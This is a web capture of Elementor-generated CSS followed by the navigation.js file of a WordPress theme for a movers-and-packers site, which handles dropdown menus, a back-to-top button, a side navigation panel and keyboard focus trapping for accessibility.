Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-ddf54a0:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-ddf54a0 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-3922669:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-3922669 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-0ddcdfd:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-0ddcdfd .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-dbf0f9d:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-dbf0f9d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-a2c2c2e:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-a2c2c2e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-cfb9eb6:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-cfb9eb6 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-9cac43e:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-9cac43e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-97ea718:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-97ea718 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-5253eeb:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-5253eeb .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-5a95153:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-5a95153 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-5b5252a:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-5b5252a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-d4f013a:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-d4f013a .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-22dc875:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-22dc875 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-043351e:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-043351e .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-05c7224:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-05c7224 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-6fd018d:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-6fd018d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-6a34620:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-6a34620 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-afff7f5:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-afff7f5 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-ceda1c1:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-ceda1c1 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-1243 .elementor-element.elementor-element-46f8cc4:hover .elementor-widget-container{background-color:#FF4E4E;}.elementor-1243 .elementor-element.elementor-element-46f8cc4 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}@media(max-width:767px){.elementor-1243 .elementor-element.elementor-element-3ca7284{text-align:center;}.elementor-1243 .elementor-element.elementor-element-3ca7284 .elementor-heading-title{font-size:29px;line-height:1.1em;}.elementor-1243 .elementor-element.elementor-element-c3d8773{text-align:justify;font-size:32px;}.elementor-1243 .elementor-element.elementor-element-af7b3b9{text-align:justify;font-size:32px;}.elementor-1243 .elementor-element.elementor-element-b0f6c9b .elementor-heading-title{font-size:29px;line-height:1.1em;}.elementor-1243 .elementor-element.elementor-element-784e804{text-align:justify;font-size:32px;}.elementor-1243 .elementor-element.elementor-element-148607d .elementor-heading-title{font-size:29px;line-height:1.1em;}.elementor-1243 .elementor-element.elementor-element-67cf1d5{text-align:justify;font-size:32px;}.elementor-1243 .elementor-element.elementor-element-f434b4e .elementor-heading-title{font-size:29px;line-height:1.1em;}.elementor-1243 .elementor-element.elementor-element-189921a{text-align:justify;font-size:32px;}.elementor-1243 .elementor-element.elementor-element-c7d8b2a .elementor-heading-title{font-size:29px;line-height:1.1em;}.elementor-1243 .elementor-element.elementor-element-1e8eb95{text-align:justify;font-size:32px;}.elementor-1243 .elementor-element.elementor-element-2890f6d .elementor-heading-title{font-size:29px;line-height:1.1em;}.elementor-1243 .elementor-element.elementor-element-dd11a97{text-align:justify;font-size:32px;}.elementor-1243 .elementor-element.elementor-element-b24d625 .elementor-heading-title{font-size:29px;line-height:1.1em;}.elementor-1243 .elementor-element.elementor-element-f3b5159{text-align:justify;font-size:32px;}.elementor-1243 .elementor-element.elementor-element-9e491bf .elementor-heading-title{font-size:29px;line-height:1.1em;}.elementor-1243 .elementor-element.elementor-element-1cd8810{text-align:justify;font-size:32px;}.elementor-1243 .elementor-element.elementor-element-245b830 .elementor-heading-title{font-size:29px;line-height:1.1em;}.elementor-1243 .elementor-element.elementor-element-34e262e{text-align:justify;font-size:32px;}.elementor-1243 .elementor-element.elementor-element-2419323 .elementor-heading-title{font-size:29px;line-height:1.1em;}.elementor-1243 .elementor-element.elementor-element-f2739f2{text-align:justify;font-size:32px;}.elementor-1243 .elementor-element.elementor-element-d40ea7b .elementor-heading-title{font-size:32px;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://prabhupackers.com/wp-content/themes/movers-and-packers/assets/js/navigation.js?ver=2.1.2
body_size: 762
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation.
 */

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu-navigation > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
   	});

   	$( window ).scroll( function() {
		if ( $( this ).scrollTop() > 200 ) {
			$( '.back-to-top' ).addClass( 'show-back-to-top' );
		} else {
			$( '.back-to-top' ).removeClass( 'show-back-to-top' );
		}
	});

	// Click event to scroll to top.
	$( '.back-to-top' ).click( function() {
		$( 'html, body' ).animate( { scrollTop : 0 }, 500 );
		return false;
	});
});

function movers_and_packers_open() {
	jQuery(".sidenav").addClass('show');
}
function movers_and_packers_close() {
	jQuery(".sidenav").removeClass('show');
    jQuery( '.mobile-menu' ).focus();
}

function movers_and_packers_menuAccessibility() {
	var links, i, len,
	    movers_and_packers_menu = document.querySelector( '.nav-menu' ),
	    movers_and_packers_iconToggle = document.querySelector( '.nav-menu ul li:first-child a' );
    
	let movers_and_packers_focusableElements = 'button, a, input';
	let movers_and_packers_firstFocusableElement = movers_and_packers_iconToggle; // get first element to be focused inside menu
	let movers_and_packers_focusableContent = movers_and_packers_menu.querySelectorAll(movers_and_packers_focusableElements);
	let movers_and_packers_lastFocusableElement = movers_and_packers_focusableContent[movers_and_packers_focusableContent.length - 1]; // get last element to be focused inside menu

	if ( ! movers_and_packers_menu ) {
    	return false;
	}

	links = movers_and_packers_menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
	    links[i].addEventListener( 'focus', toggleFocus, true );
	    links[i].addEventListener( 'blur', toggleFocus, true );
	}

	// Sets or removes the .focus class on an element.
	function toggleFocus() {
      	var self = this;

      	// Move up through the ancestors of the current link until we hit .mobile-menu.
      	while (-1 === self.className.indexOf( 'nav-menu' ) ) {
	      	// On li elements toggle the class .focus.
	      	if ( 'li' === self.tagName.toLowerCase() ) {
	          	if ( -1 !== self.className.indexOf( 'focus' ) ) {
	          		self.className = self.className.replace( ' focus', '' );
	          	} else {
	          		self.className += ' focus';
	          	}
	      	}
	      	self = self.parentElement;
      	}
	}
    
	// Trap focus inside modal to make it ADA compliant
	document.addEventListener('keydown', function (e) {
	    let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

	    if ( ! isTabPressed ) {
	    	return;
	    }

	    if ( e.shiftKey ) { // if shift key pressed for shift + tab combination
	      	if (document.activeElement === movers_and_packers_firstFocusableElement) {
		        movers_and_packers_lastFocusableElement.focus(); // add focus for the last focusable element
		        e.preventDefault();
	      	}
	    } else { // if tab key is pressed
	    	if (document.activeElement === movers_and_packers_lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
		      	movers_and_packers_firstFocusableElement.focus(); // add focus for the first focusable element
		      	e.preventDefault();
	    	}
	    }
	});   
}

jQuery(function($){
	$('.mobile-menu').click(function () {
	    movers_and_packers_menuAccessibility();
  	});
});